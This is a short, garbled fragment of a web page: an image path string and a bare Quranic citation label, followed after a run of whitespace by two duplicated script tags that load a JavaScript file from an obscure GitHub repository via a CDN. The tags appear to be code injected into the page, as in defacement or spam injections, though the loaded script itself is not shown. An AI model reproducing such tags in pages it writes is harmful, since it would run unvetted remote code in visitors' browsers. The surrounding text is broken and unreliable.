 ( - Al-Baqarah-14)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  